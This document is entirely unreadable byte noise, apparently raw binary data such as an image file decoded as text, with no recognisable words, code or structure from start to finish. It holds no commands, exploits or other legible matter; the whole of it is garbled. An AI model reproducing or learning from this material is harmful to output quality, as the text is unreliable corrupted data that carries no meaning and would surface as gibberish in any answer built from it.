�u��q`��ZGq�A����έ�`�L��N҉S0R4pT�A�V`#8�z�!�����M� Q� �M���VAJ�\�i°�N�Ř�
^�oA`bև�nA�F��'��/X���`<b
�!(��)o�����̖&ڮ)�E�{jnVʰm�	�a:����
�`
�/�
b��A��`�p׎#������)1^c�`�!�X!V����L�� �F � �`����� ���@�@   �`��r���L�	N @Ơ�87 ��A�����`��@N-N���
d+� `�@�& ;��	!
f��azkBd�  `a�� @E��d�����Iq��F�ds��H.�q�!�d�� 'R� �0��-rP��ȡJ*�?4�&��lGT�#��D-��fAN�S�$K�%:@� ����Q�`v�&}�	��	��r-@��giJ�A1%HR�YB`(��
��_�`��Х#�1����IoA�%&��Ȉ �`��������ɟ��2҂��-��0q�O
�`b0�0X� J� ���i
}�����L2����BB�O��`a�!l`e�&����D4@�*���(������@���f�sp�@�jM ��$	�c� �J9�!���!8a: *`�!��f��`N�;���a9&�� � \�n�8�/�`� `zaN B��@�Td��?�q�HȁF�-���qp�ʠ�ĕ� t��� �L�aR����q�QqB�H� �"O�[.0i�%V�#_��inF="g�gO�a	`m���	ji=r$J.�lp���
��Z�3���FBL��`��P�MW,1���֦�&B�K��$<��$�.W�O�}V*�u�.GJ�d�h
U�,������#3)j.������Ah�
�R3�^��R�a�}R�O��
B5N�T���hj 
����U{O��e.a
������� jaV+Xu�ָ���F����	�`f���@�8A�8�9�/:	t����(щ�A� P�	����@ �
t@ �@)�����ĳ��8`���j ?׏�"P�_)trd�@��@�K �K��Ay�����d��Z����F�O Gd	$�mugC	2GZ�G����m7�]"E}�i{P��n��
�pV��� �A �D��	�Zt'e�ܤ%���P@rk�R(i
�1�m�^1��k�M�v��6$���BAV��j�2C`+�8!���na� ����o�D�1o���b�f
�`%����\*��R�kY���A��Ba+�}.Du�!�!T�����@�L@he�"�.i� 
J@�W  @�R&Ơ���z���4@�a6��@�Nf�@�6��� ���&��@�f�}-�
N���B��^�A����q�a��`�SVDEt�Jxa5J
n	�d�C�`������Q� ��C14G�!t>�F�B��i�d�fo�x�ƩG��ф{�� PZ�OeiQ��h�ig�P����L��}Joc*XΘk�`�T�k�P����0���Xl ���,�Q�R����Ђ�7T��\��\�Cy��
��4a �`0�������_Jl@
&[�����,X�HY����?�L9��K����-1 ڊ�jaU'��9�<�d�he�f
f �cRf� 
t� j/	>�� ��fV���@� VM��(
\!<�@ �
��	�[7�V��o��H��\�8ܠ�a
\�`��t�L!����ޠ� �Ӡa���vP��dG�a�M�g)!5�~�����Hp$�%\$ZJX:W@LPJ:��_i���U�f{Q�a�GOD�fo�:�^�X�3�V@!�i�:��L�Ma������|8�J�|^����4��Qe����
���*;��,`B��I�� S�ڦb���<�?;��#��0[\&[�}�����������=��aO眴�<l!l ��%�<K�.2մ�R+���U�
N�
�R
T�` t@��%f��Y8��Q�F��`y�����VǠ��
����	.A@��x`��;� 	� 2���"@�C ���`*�āď�����8��h��g �`,)�39`iz
���`a
� E�)!\��C�H���Y�F�@�D`·@ ��!G��M�=:�-r*�u�@A!4�@3T�� ��DG�a�@@��.��g��E�	:�! `��	��&�A	�g�!Qy`hs�G̩=�>@�~�I9B��V~��^�`��!ˡ�����������? �=��C���'������!�f4y�!+��nHD�Y� �'_�#��[�!]���5�#݅�z�U ҇b��Zn�p�Ƴ?ߑ�į�^�>�rD��A>� �sP�j 	N��'�_�`���ke8@J������ Ƒ��`f �5�~ ]����� �	*��8 V�*`��,��o�7� vS��"FL8L81�0������GMQZ�2X�ޘ1�����P�<�j�+[�|��@�-��p�E��*Y��	t�O�eJ��%�͘A�攳e�L�-�R���&
g��z�
��J�tv�ٰ�<C[r@�p�ʥ���[�����wo]���`���Ō\	Ld*L�:A4Ƌ���ʌ ��@�]�� ��`T�H]�JhˬPq^�X5�P�/w���?j���RpK�d]���]9t���zV�3�ȫ%U���*��$q�Le�+�·R?����ᇂ,�m����ç��(�^�آ�-T�Ǟ{�QaY3"���EFD3����G��"�U�0)@QCG�P���O��GY���	Q�2�#t1Bc�Qct��.��pa�m�a�<!� kT��A,у%��A�a�7�p"�S�P��	.��K;chG#� ��K{�1B"1�q�#G�RŊ�\�S�2,�cI&}��1�D�VU]5��7	�R�
�j>��OA-UjJɄ�����S6�Kl���ls�vU�>a��k�"����� XH�Z~��Gt܉�_�ҕL(!�-�H�|�(��4_eƭގg���w]�/z"�@��	��Gvୢ#�4�ew�qҘ'�����w%���q&�K2zۆL�z�������-ۀڸ�m���i��ˇ��R̊SL`@
&L0KW! D�ŌO�H�,��A"��\D��;!$�0�u��� �,�9&���w "�+�"�+,�EL�A	L���Y�Þ�PC1c�`
D��ш'c�a�	d�k�S�� m��]�ԕJ�������{����｛
���o<�+q�l��OO=��&ֶ�"pn(DX��J�m��|�{�ɧ~��i�m@�����6|��r�\1i�/�P�p�?���b�`�x�1��\�b�a�8f��E�?�돹H� �M�<�:�t*f3ƌ=�!�6���hDP�h��a�@�GR Zd�`�# BҦpad���ԥ°�I�A ��B��uakp�� 6 �`nU[��!Āc� �8!	|�t�-���@�0#p'\�x�=�  2TM ������ ��X��04bH@;4�b(�#�k�0N@��NT�^�z7+�9�y��%K�!/U�����q,�To��|�2�լ��f6Ⓩ-ԅ�gN[�A@�Bp����d��ٰi�F6sO�gu��7�`�����]�Z��;CP���:� �N3>n�0>��+@fB��М&����A�*���B���P��C�fH���h�#�t�#o�3,�1�9��,�,� �'�qFa`�~�8��F��b GG�Cc��6�DA �|�,$
3�B �Gep���@)�� 7���C !��5pau����5�@ 38������qOpJ��]TaHZ젦���$��.k�*�� $�]�lټϖJT/!�:z�Za�n����=b����Eޢ%$A�ĝK]�a��΢�K[ 󗷠b ɝ�t���C�k����v�Z��蕽L��YoW4����A��w��
{ț[v����6d��SPkR�Wh���0��,���|�>"0���(E��A����p�P2�>�`+��4Ն=���a)����`1���NE0A*aQt!OA���K �sh�ܠ�,DDJGe���.�`�L� � �.,��Y!�K,"��%,!�� �A%���9����p`
S8b��	N����Q��⑐0ak�*�Zy:!1���
-e��\b�ܰm0����#պ��>H��h�v1�ѥ>� �`�զZ57Pak؆z�0���U� L҄jk{��V�g��mhc `Fo�ݮt�	>hw����������A�K,VDsX� |�盰�wR��L�a�z�;�+�ylp���:���u�k���0�l� �\䴱����أ��F3�_I��"@�5���fh#����UZ-[ ����
D�P�->���6j!��E+����gW�b�@&H��O0�)�T��Q�7��j8��0)I��`�	�(�@��)b�"� @A��*a�O�!����	v�a@�)��D��}H� ����C����3
`�x��%b�	
@C�R��	t@j��V���5	���Ő���o�V> kn�Z�X �RH����^��1sD���uhk�ۺt �ڎ6��MTd���W���mw@��nI�]����\^q=#pR���N���q߂D�r�b)���@�aa�Ґ��1a��
��g2B/����@�q1� Nb*W..4���a2s2T�s��;�3� k@2�b* .`�Q.�B�`��
`!DR4Ed\�4:@';UK�pUH�P�c�?n��{0#npy`�8 x@ Qpk0�Y u0{i�#�' �F��~&k�=PP�	n0��L�	c@ nP�T��91y� O �eY f����m�<V��{SK�}޷<�~�Al }�F��'��;�G����WZ��jާl��~��~Ն��ܦ����m��m�e ؎�6���,�,�Ձ��-W03*��?��@��ib�B�?�@^�R/�@'�4hq��	!.�!tirt1
�OxpebS��c 6c��`&	&�`Nǂ	� 7	�R A7�̀q�!��b�Pp�!�b�3�`܁ 6`uE�u�caו: vi8�@\ hH { a�#[�g�a0#&  �@ �`�x�x��VxQ0O��U]@V{�xE�GP �� a�&' � 0$e����U~r	o�n@������������c���F�h��Ç��k��Ѱe�����Q
�(�ȹ"P
����sѐ}��[�"�����y ���}�����~pA��6Ӏ
���5xA�E��U���t����N�\�m��
�Fo�\�`o���f=��]�)R6/b�@�1s`�44s� 3�@��cC�!� t�&���!�MY.P8`.&a�b
Ȑ:�2�!'�33� D�P��%���?�U^R`R
P��a��'x!��L2*P.V-E6R�"D�@���B6h�Dv.P'I������ �n�5���?�V�a UpP�\ �`fC�%�Ek0cL�c@)�n�p�%���
�H��  ' fbk0�i��@�mpE�ɚG��m�J�S@'�P���Y��w0���"Н��޹*���	,`���r ,��WZ7A���@������6��	�@E�,������v�K1�u!��%+pҐ\�0 � �@�_1 �Vo�n���\ 0��  (2PɕN����� %����6,��o�Gq0
�V�. �
�0@��0:*k`b *k� �G�E��]('�`qy1Z� �a��J)�;Z��q1�4Q��Iy�Ұ��.N'y��6� �S/Dk��`C�10u�ԅf���1��P�BVh琕d8C���Ds�StR��L�
��dS��J6`�Y�`(�J�� 2�9zS� #�=2�'H�l0ObU`� `y6����
�@�  n�H�#�r& Tm�) e�	�q	�ʬ�0'�r��
U�
pa��+��sr@������*����sQ�I	8�K�, ٧�~���r��͸*�(��6A�Έ@{�`,��[�����
�����n��� ����0��_�\4L]�"�\̐\/��	9P�p�p�GI?
p^�AE?��@y�F�D�����r�2��P`T P^k�b-΀u*x�h��&x�� {��}���Ǵ�bd�_��'hP��0K��(��� 1��K!*�b�`�$3�PWa���iJ�cd�uj�Dv�D�gX<u�&��c��Z�x�j�Em�.�8`���Ȁ
��_� {�a���� s�6��0�9�{�%P%����*=�N�&��`d��En�LPv@c�@'E ��㛬�k� & )��P�@������ȉ�	l0� |�K���q<�w���|�������!`�Yll��h�K�n�g�&�$�\à�,���Y\���]!�I�� 6�
�7#���mƠ�.|Օ�K,p��/;:'z�@7t��`O�0�[1�P}{>��Y���pam/0�R*�qY�b�H�bu+/�<�3���<0ě�=Pi�!e�f;
`1�<.�b �&* !���1�K���C6���� ���@^T �`u5E�v:���jX5�8[�p)d�� n��c6$Z0������惷A~�����������
��s�af Z�"0�{z�\P�n@��	�-��"�c��{�[�s,����7��qLX�I��ʷ�����,�M��W~����y����`nۦ>p�M���^� ��[=0n�5C���4n=�~�v]]�@��:� +�z�,*��Ѣ!�.~pF��1R�����7��z�t��-W.Y���aqK� X�r�aaY�&8n�����\��|1���.C��{��}����̀ P��E������BI�י�Pd!i�!��C��-� �\%	6��0���!�S�5���è�EpgY�-d�P: I���Q E.P�0�@ِ�@���~������΄�`ʎ�H�΀����� ��N��ɞJ�����`t3p
�UPd@ PЊY�ƺ�wP.��L�5���a��婌�	�8s~ #�, �*���`[�x@!��pe���c����Ae������?>�m]�h���(�E}�,?8^=��K���J���7�0�L.�e����O�pf�/� � w�l��D�e[��k�7�E1�`35g�/�bX��3�Q�9��M�vNRW� ,��VZ�|��������|�OTXae�wNRG�*3x��蜭���3�m�&s�-�A�rٵ�C�b��P���=��!��S.Еw�hu�C�@��uΊ"�0�px�i��9�� N�٠�9�Π͐K@J�ΐ��u��A� �� ��N`K0�����Ao/��PFP(2��� 5���p� %E�(���W1_�LԘ�Ä�U-V�r@�F�5��RN�2�L���ߟ�C��`�EH�"�E;��_�2M����P��"��W�ҍ�T>��)�nz�z��E���V�,e+� i�C���w����̀�����K�����  t���6l�a�խ�j�d���Q��3�Ҩ�R�"T0ԤQֆ�J����L��x�dΫd�R�:���}O�M�O�ݡ� 8=Y[�խ%���J:gVW@���`�ܻ]#�^:����?��[���ĩHQ���+Wt��%)<���O��o����&<f��-
�5֤���H;-�_��낑D�ZX�E����I�S �^zaq"2�f���)���j��*
#�8�.����*�`b U�Ɇ�&�i�� 'N�X�%|Ȧ�%�s�z@3Kg�X3�%���j��Ň��A�,��3��V�����h`)f�	pq�N�'�RЀ�S��k�`�	&�
���ZJ%FJ:ĤR�
)�R"�H'nD`D'�P�r��"��4����>�#%�8ʟ˔ed#9X`A�a�>(#X����T���l�gJ��¢K���b����^{���UܝE��k��V��$,���� �UV�}5��6��g�:�(�p7[�m��Ə�<�b�(f���l	��7^9�U�Pϵl�M:m�9Y����jP�9h>���� �z�愖��]�#����ع��m>Yq�iV$dM�}v�>�rVA
V�f-�ij�y7�cE�����^�"ջB�^v��EX��q
N�ш]��#��
(<��QNՅ�f�p�fT!G		ZY��%r遜���K%���r�eg|p&g�s��P��Y���}�#r�if��Uy����"�
�a�zl|�v8� � ��@��a��D)*UKĵ}@%Z�R�L2,��*�*�B�rP#�
	7��R4k�h�C(K�'�J�5��l]�_z�v��]riKE��"v�E	�u���6��!`�!�Ș�\O\�n3s�l4���6�?(�:B���Vf1δ,l0�y��F�Eg3^�O~����hc"�M5�5�-;��P1����M:ڐ�q�ׄ�?;�b~>4��#!X�yX��
=���SɸQ�5
xF�ԣ�LJ��BS�\	�H�p[G/�����bT;�\�z$���&8�/v��	���LA �L���?ބ�dcK@��  g�#N�A���r pB��r �+u @P�8���)������U� �XC�PCH�2�)_�d�����& �b���)$�	��`�D" 	�+��P�:ȑ~�,�HHH`+n�G��Tj�|�*,< �Ju���p=(AX$���4!,%��/� #���@E���\셈%H���֊ q@�a���l����t�8�Nf��a� ��&4�!�)#�hcj�I����G=*8�����W�c7D@R��T�$� d6)D�S�����k��%3iH�gllK�([7��2;��A��
��i��[��q��&q���:z��hG4zH1-���u��0@1{A�b�h
B"�ұ
,A� ��Єf�)zJ�S��$4�vB6�P�s/� �,��۩I�h���=j,��ȁ?Pq� B������I��A�Vx�sj��D���k8�S��>�ex���,��(�`�	�$[=Q	9��-;�ɻj�
��B����Z����5,��,�����U,t�f�D"�5.=�H��U &q��
�1t΂.o��dj#ōQG���D�:G��A�r.���r2e��(G��VR�4nTJ��g>���l�v�(����>�ɼ���}�l��f6�,�8RȤe��k��
H��|T�ɾYm����}N)]DW�R�E:������\ptLdB
c@�����	�ۑ$�b#��R6�� ��a��p5���`�9@�9�A���)�5�����)�ȩ��f���9p9��-��	S8A1F7�]��X(�v̊)�
N��lV�
��Ĵ�&�9(�IL�F�
���F@����$ �J��h�}#�839r�����bW�:��|Y'c�Y4ah �Ρ�l_w�*�g1 C�E0?\����8ai� �����fc��`e�6R�r����Өc�S[4���R+��u���dx� jdKbԣ�¬��GB��A�PZ���]Gz�
�A�`H��r7���h�;!�"�5D l����y��C�(��_ؠ��6"�q�0�I/�9��7�`�kB�(��� �(�y8j�s ��j�f �f0���r(s@�ܞ�c����Q9�9�i���f�Ђ5� XЁ"h� Ё�1б�Z�Zp5x#�:R	����H89`"�BX�B\��2�؂\Q�2P�����9�
ЃH`�6,*�� 
���nY�S�	��
*Z'�$P�A[��"�!І��c؆�(\��\Pm m�<�@�ǃ��h�\�3��&p�)�4�:^чS�=�[?q{$ٓ-C�[��+$VX���En[ �cܶ��e�Ԋ��>��#bK6ݚ�+P�����H��j�@%l�������[�+�Y#�hVh_ÿ�a"�w�x5t�b�8����;��b�uЅ#80�^����� ���H��4�I)���ɓTɔTɓ4ɖtɔ$Iə�H����	<0H9@PB��0X�� }{-0��)���2�` � !�8����(���ʞ�0��R���;	�Rp
F0�7T	�Î ��X-�Cu�5É���q�=��
$2�k���Z�ĨDv���3�s(��pK���*e`"9;EE�3�h��+�b[��W�i,��a�������R�Q���H6 �\��"�$Vǥ���>)ؾߴ�`�Q�� �3Gx��r<��6�?Ԃ�9����I`N�6��+`��Q�9@���3H�)��v���b�b�/��a�i0��4PhC��0��|�U6h��P��H�PuP��Fp�-�Ђ*����"�GJ�� <� h��XH���# ����ː���� ��-3�,����#��:3dѕ�l��+cY�؂��	Z	R� 	&���l��X�a��B,���U@�z�×�>c�d�e`ThDL�!˫��%Z��l T����<�L��٠,V������ �l�Mּ=���b�N銭�t���vlG��q�h�TL%�`��ڏ�*��ٚec5����$���!�s��!�,Uw漂Uh�?��f� ����* �h�%A�t���j��}`O�50�)\�b:�$$k&%�Z���� �@�"�wŁK��}��6��4��K�W�M��؂5X�m���5X}%���W}]0������k���� 08#@��#�X��R3�3�J-
!�;&=��
	= �h�X� �k�+�-�)�Ӎ�	�K�P��8 �
 �Q<��mP��0��P�0�}EP�����!cHV���X�O�Z`8�P'�D$��E��Ф7ꌞ < ��dT�ms6�Pr�MZ�	��j�6���UcG�������U��U�)0$�-�y�d����^�����J"��d<fNJ.��h�	Zm@���`�U�"1C���<7� X@ �x�����0:��g�X0�b 8l�:� ]�Jل6؄�m�h�����������_ ������_���8`�%�MHV��5��50 ���t�-`з) $�^��p�U���ٿ�Y"��K�p�؂�����h�;:=�ᾴJ�
��Ų��J#�
��,03,�Z���l���ɋ�*�R���s��$��F�49��,����4����a�5n�ȣ,G}��b�T߼M�N�\)x�O�]M�/���T�����W�A6�ٝ9���K��;%����QjUr���PmN�P �
	~,%~,O�PY��UIH���A�c%Nپ		)�^a05P_��$������i�� ��YfG� mh�.H�.��. >���ngn&�r6�.�u΂,zPg>x>�> �p��.��-  �|k:=)�-���A�	8�)Ha��	���-�ٞxZ���2��V���Ļ/���Ҵl����V�h �2���.��R���0���a�m#�=]~�Lc:m�U ۰5��3�B"�Y�ua43>�}�Ŋ8������u͌Ș`�.Rm��뮀��ҕ��
H��c`�eD�YU *���[ܷ.,�F��>Cp$y]�,�d�{4G��Y]���oS &�����Y�m����He�h��Ƣ%�:�Z��o�=`��B�DHH��F!�	�1����\�	x�U@�g�X�ѱ�徃嶃:P��n��V��n綃&��;��� ��`���t;x H�B��#��;%�
<�" 8-X�}�ޮ-�~!i�h�~�"��+#��Z;�ِ(�d9��֖����)F�C��٫�Ȗ��ʹT��(6�7[S6�̊ �6����C����a8� �-��GT:Ų~<���`�\���(k�0��p>��Pe,��Ms���H6ǭ���$C�eQ{�(K"8#j<"x�'Ws6_�6W�6�8wsĮ�k$�Q�\U ]��>�,m�㾙�p��@ ,=^8����I�ih�	��HIH/�dHmC�*����χ���3��"X1� 0�����b�]Ѕx��;0-�#�(X�5�dO�(Hv(�����-�5��a�-��#����:���0 a�Hd2���������`��1P��I��@˕�Y}/j頞`"`����-����dZ_�V�YQx}R-���R�K=@��Q�ͩM9]#Q�c8m�����;=L���@yɈ�� 򠗒o�s����&�E7����2 �+G " ����;3h�>�$rs���+��Zht)3����54��'�3�Us�"�>�I��5�y��_�sp�Q#?�rm�>���bjX��P�t������'�I�i��h�t���Ԙ{_8��s7Wsi`�b�(W#�`ҹ&!��u}3_Oa��"��v�(� qOA&d?�Tvf�D`vj�v��v�vf��1�d�nWv7p�5�ap�m!�i��T~;�*`�$�ˉ(�?�{��W�*cxVi'�|K}�Ҹ�h�~�����R�(�СHe�@�0!C�X��(1�3V'Z��j㴍�"^�h�UE�%W1y�UJ�,!j����K�#[ʼ�Ӣ���j�l9�Ѣ����i�!�����\	a���-q��Fm�?g1uּ:�+�?!4�
U�Qj2� X��,ݹv��+�חښ%���Tj~
# lt�6sS�IK����c����#�6�i������6C��&+i��X�1�U-mъ
>W��ةѴ�V��	#&��H^l��	'�O(��ĉ	�M�����	-���Pl�	cD)���F�D��>���! �?_��:����S�c��aX��SX7�	.�0����BQ@13��BQ��.`u�@T�F3j��B76��A7����x@��(�B	T�D.��@L�>$�@��Uby��Yr���]����a�9��������4+p-��Zj5UgS���g4U��EZ��~XVo���fsrfgS���gk�2Z���v��_xj+�8#h3pq��3���cͤ��4*a����d�����66���y���dI��h�P�L�'�6�v\y!`C/��F�5�P����"=�1�Xw @��Ep��E��	SQ�XH��!R_��F�k���8_|k1�Z��`�ZD����s�S���0��1!rA��X�x&@�q��lT��"��d�:��Pm��C�\4�C��$�F;�$�G߸P�ڄ��6e�lǂ��6`��M6Pz�KV_]�ZWZ�e�ҮZ㝷�y��W�g�Z��M���V��_����R�l�mk,��J!P6!�,յ��Vl��F�!fb�����A���9W�"F���x��x1�zr�s)���5�E�Qԇp����Wo�x�������2��=g����Q�����a��	F@Q]�թ2�H2��S$P��
h�"0�
\ ��B0�� +h�Rp9 IMv���mM"D�4��6R��K�ҧju&k�j��TR9c�4�����@����S$�c�H�#1�HD��D����z[!��C�HQ���F�V7�8񇝩[چ���uN�_�!er��e��P$�9�f�y@E���ɢ�3�� 
0B��c ��&p�	4`�1Ԁ;�;A`!h���*=�A�ar)�@J(z�����W��w.0�80��l\';� �_�92A
R���y�fy��D���43�ҴDh�U#���D���oz3���HHF�M��3��\';��N���%C�k>����S'�˕�l�D!h��;��BfH�g�>:P��4}�IB�2r������x���n7��h:J��u���.t2hg<�3��s��Z�����Ԑ�"�;X��cb����$à��G>cX��`0�]/�Z`�+�0X�eE��  #p�!��p�Q&��9u�Uؒf��d4N�|�� g9;X��D��-,kNr�����,e++��1�f<T�&�8��Y��?�vP6��M,mg�dY�n4��V/�A�(�%�
i-���Z�B��p}ы]��Qk�b�ݝː'0�D G��d�1��;���1+��A�@{0� �����׽��B	��  ����*6?�'C�� Г����� YƐ��r�� ��r�~��3;��m�o���+cM���8$$&1d[��҂����j�T��r�:�1�s�Y�bֵ3�1�s<d���~ʬ�mZ'yXR��fUK�+Sm�1��ig��l�6����[��"��/R�>�n�&��w�Á��<���`5gZ��)�C:X|��B�|`�= �Ӟy� =��! L� =_��Wa��P���p�"
������-X��d�1�p����}��	 E�k����"���>l^�SŻ^6JJ\��(;$��mm|�ڶv�_>�]�ky�Lc�����R���F7��LZ#WY�Mng��,��VY�/YM����)���oӼ���
)*N�X]D;']�r�t�  .�g�9��ZT�t�;8�}m -�`3�XIZ#�8�3�y��0 �'�L� ������ぅN��5��C7���[�
GH�Ym�d�x��f�ũ�h'�9�Ia�9z��OFg��|nc��1���m(o��qn'��������V2�/�v+�Ȱ5����o��b�X	��T�,�,K��<���f6����¶N����b����Vo �	 j��l�t����0��+��k�
��b:Bjx�,�Qߥ 4N�{E�@h�&@u�A<��@���:9M�%�����E���ؿ)���%��������<�]��X<����۷�X�mk)`j�I`j�Vb��e� �!���V�q`���ޛ���)���mN�YX� �Y�El��ie�np\q	W/�B,�%GL�vL�=�|�$	.8�p!�0�+A@ ��	���v\��eWv�����]]-��Eh���C?��Z���A��,v$�h ��Z�N1(S��_��c��1���F�DD����z���◹]����M �ഥ".`�i`�e�݉`�-�l�)���"��)�ۺQ�
�|����j�Ĳpޙu��W�	��	h��@
�����{��E��Ͻ�ý�04P]-�l��$�ar)U�p� 0�z�˝�O1�� +��<���)�[}㭝L��c.�q<�x !� � ,    �^ � �!C5� ���[��#�z�pUċ3j��1b�ɘ}�H��Ʌ�t�:�q���,c�ĸ ���1өs&Db���J��ѣH�*]ʔ)A�O3�2Hq�D�Ϯj����E���d���?�1ue�5��ʷ0�ʕi��͇�����/�|1rX������*^̸��ǐ�B��*T�)�DxP A�Ȟ�z�ljW��z{z��U̞���H�>�����hJ�*#/��o�]�Ǐ00!/��#F��q������	4�pW,�/�/�!���3N/��L�1�g���È
vX�DG�������&���*X�q�E�R�Qh��Cm�T[E��ۈ�!%c��P7��W`�u0�XD�Ѩz�h��>	�?A	�B&��J69dI���T�J9i��0���ч�*�շ�e���ILR�q�o�	�r��ǝx��|�	�LxPL��PU�dŔ�dݶ!Kj-)R+��L/5UD�-�\D�=��v�.��]�e4N�AĪ�Q��y��:���W�$�
Q�8y���&E�C�BD�d��%*�M�A�� ��f����
�Ϸ��+���LC�4-�D��&lg�4���
�iI�lj���JSq->�a3n�N�)<�N�Q�1WL��g���W&KR��r,r�H�4����2F��
ޱȢ���1Y߲���e�X���hk�12pk������I������t�SK-���K�&j�U�%�ش9z[�hcԯR�>�v]5�Dm����xY��w���]PT�*|0�7�E����C���|�I�Pz��D4n^z������9�<Iق ��SG�p��?K/�+��)���K�^<�߮98�h��y�.j&��Q&�V�3��}�D�Y��Wrz�墋�I��_F؍wgg�QW62K�s����+� �9��Hd��j��!.K,I��?�!.s���F��31-�ZAk�1���li�vQ;�)���~��
{xw�B����k��Zx5<У
9X�W���<�<O6^�M��½}�7n��R���u���͗�qdp��I�JL�>��&��N��c���$B���
(�a��r퉠�|�2=�Ϗ1	y0XG�'s}d  gEG�D	tz�U�*S~�
0�?8q�\@� AFfa;�A�,|H-b�2x�	�#���	�� ��Ĳ�"�"CAZ��=��iC�P �f�勪8F4�)�jF��ɩ�x�C%��8�I�r��%.1@�0�@�Ԫ&ٟ(�v^Ξ�Lz��@ �>|�	ȕtd��DH�u$Z��$Bx��t�ְ��`dV3e��<�"!�: �om$x�<޹<P�ih��];�CXA%�k�'ib����'
u(�:
9�L��4�\�~8�IKX����
0��0�y�3�IVk�5�a���Z�bD);j̕�6���sy�A����"� E`+�����M,b�X�
���}�`%��V����� (��L��1�h�#��=8���e\@��DDd�RY��äaH%|Q�-�2�JSI�X^$����5^Jz];�/�\� �$�0j�@4)�T����R���-v��WM�z�z�``��Ps&�
k�@��~������� �o��~peBAJ�ʒ���
 <)��f��ΰ�7��{�� ��GL��8 ��+F���u����%.��W�mӈK�*�,��:~�� �����@/��Y�6�L�G �a�F+ӽH# �S���'��H@tԌ�Y����:��ԓ�b��+��z��T@_z��RU�΀tz��f�ȍ���$Pj$-�t2"iCz���k����T��Ӡ��GM�� ���ED�4�	��2H؃z`K�B� ':Z���x�C*�_T�=�K���#�Tپ�	�N�j8�4��W��_��BünIĝIAD{g&	"B���(X�R�%�z_ ֘̉��?_�� ����1����0�H�^�[:�,�#��k���t�i��m����GNrP�b���F����v��x@��!�J�[�������\��ű��^c�L�J���]��\����P��"��^E��兠�� FX�vd ��HR���j��/2w��#��L���@���7�Ohmp�~3rcO���/�s�ʴ�!�x�[��G�]�`2�����p���" #��7b�Vk��?� k,�3ǀ%8ac�A- Kv)�a1(�����$��>�t0 kD4��hBcDn�c`����r/D1	�bľ��?��I��#�*���`���ߑ}�D|����6x �^$���g�w��'�Fw#�q�t9��f��h��1��9��/�itP���,؂.؂4 Xh0�4X�6x�6�a8��;8 �/ 
��|`��v�@�Y�%��b˰�#{� ��  {�%�-:uq
�5��-3 �2|�[� ,%K�u'eP6����f�q��	�`�}�R/�t�F��d��`w'!��v�hϠ
�����PX��h�v'�7�fd�y��2���F�ǁ�xi�hq�Ԅ!@~��&���8����P�ᰌ�،�����/@�DH�ʘ�ظ��x�� �@�ܨ��X��� 
���x��`�X�HȎ����8�,a�����P�"���	���Q=P	�B��R���`  { 5,��P� {�5�Wb�4.�BuhJ: ���C�}�-0�qSF���h�g!`"
׈!�J��2V@��hv�����KIg��� 5?�h�xQ�wEH39i49i�x���;�H�#�wO^G��8����x�瘗x���� � 	���zI�|Y��xa/ |)��Y��X�ty���� ��I��	�:-�.�s4v�c�	��-�d2D�0` U� ���� ` ��L� :P>�4aP�@��Ó4L ���d)~d�.��ea~��$��Ee�i��
� Sio��� � ��^����X�}#�ji�i��h+d	q���y��	q��W��h� ภʠ�E8�j��~�
CX���E(
�����z���JH�8���0Р.ʠ'wOb���r$�=�	������4u�d�{���Ő[k ���-0S�g0��|�0�	`���� Ҡ�fZW��A	��(>���V&^n�uwȰw�i��8 ����jU�y0	���@�hrQ$m	�����.

p�ک�� V�����꩛JZ�����x�@�����i�&
�0��+��0p�������x
��Q8�������B$%�n(l.E�	L��  \'���x0: K��;�d\ 5a��Вa&�\6��qʓ��!Dev�xz���PU�J� �Bd��z�:0u3���F�����GV ���Y�� �ap�V�&�� 
n��,� C�� ,;�4�������Q  <+ G`���=+ c��P�/p��*��آ뢟P�D��I`Z����Q8�cI��L��'WC�J @��� �Y0�tE��`��Ƶ4�L���z�%�.�uWv�G��'�[�L#�fi�]~*+h~w��0��s�q:��t�@x���z�<p�|���+��������� 	�X��Y��*�0�
�����-ں�h����i���)��H
ǋ��Rzu̥
� {Y��I��s���J _*5�)7:p��S l�L@ta�30�k uK 3�S`C$<z�;��� &�1���ʦ>�nK�t�VT%�$%�����^�WB@UJi��
�T��U�0 ���|ѹ��z]K8�K��0�?�Õ�@HĬ{��P���
|���k�
	����>���=���X�����м��?�(j�VP�j�EآD,�W�D,��jO{�
s�sakU�_�CR�.0#�W�p�3x�pJ¿�p'��;�B�N�R���F��%!�i��^ń�k��A3x�@oGc��ZV����R"��O4P�q�o|��8�$J���e�����9K�;��|���Ƌ��ǃ�Jƶ
���W��la?���,��\�t :�g�p�0y��-Hs�q5�;epp'�d�Z�S�Z�.<¥�p�w륽c���,��B��|�zv�8f(���p��� 0 �Ix+�О%ܰ	; :�>n3�8LP\2�� �P�0E��G�H��?LL��� C��E�Ç����^��`�O|Շ��D؂��Ђ�:�?|�F8�N=�G�]̫Ӭ�z��|-�+�k�
����:���P�4|[� .�BJKZ@ �O�@�����M�Ra:Ђ���CIr� >��0%��E�$�2M�7M�5�A���-m�B`Ӵ<c,|�L7�R5������o9ySP�o|�F�t`�!z�|�����ä �@[����̀ �͈�������V�A|�֋���B��A7���_8KyK�s(\.�ه�w�4�<�sS0�b�)0�I\��Rte�
lUږ�za�`(�b�A ���m\�A�%��
���T��@u� �
�p9�F~�H��I� l�,< U�{vg ��M�;���
�
� *^,�Ð�janm�l��l��Q�����n~�;���U��8+Սy�cL�f�|0�n����M燾��RR�+�2����m�p
��'p)p.wZ�BQ���	dS� Q��PV������]̅:d����11���@	�(h禹� 7��|w�
0�Mp���c��؞�0�L��:@��%��#�Ca�&=B�`���施�+�����H�c0��γn �����$t��/p#J��m�����E���M�n����Ed�����!ȅ����)�.�����Y���-�MV��~5�]�4&"���=��6Ⱦ
�.h03P3  � 8 �N�To�U�3@��0 ���-\��R�Q��"���E���A	����
�g�:A햐�����E�@�����@���ސ�mn��P����V� ���m~������l�]vga���R��� &��Bn��'� >w.T��2�u�B�R��,�!~:`b&.�>���B,��7=�mp�p�+�%�� I Oo��������k�I�O�Ad��`�	`[��p�J
�$X�_� ��t����9d 1��q�G�@C&x(�d���e4���@/3�
���M�9s�	+�A:s��I3�P�Lb�d ��SFzƊGG'���%�֥[��z��U�0|�d���ۥqIBZ�&+_�s3#���X͹pA �~(Kr�������� $>y �S �(�gM7&��`�~3P�:VP��Aܹu[���w�U�a<%pճ࿕�[E�7����N��_�Vm�`��w��/�p��*�		߾}mZ(�_"�~}�3������g��7�
*i Jb� ��(N�����l� J F#� ��C�>h/�b⋥�������� A�.�zb�.B<)
�Xdс4��bF��$+4p
�(Rp"�,��r-��
�-�z2�ź�p��
b�fX̅���%1.<�7�
